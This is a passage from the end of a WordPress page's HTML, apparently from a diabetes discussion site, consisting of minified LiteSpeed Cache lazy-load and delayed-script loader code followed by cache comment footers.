document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://diabeticdiscussion.net/wp-content/litespeed/js/7070b03543f319b1844057e8931e6427.js?ver=d83a2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-18 10:26:11 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-18 10:26:11 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->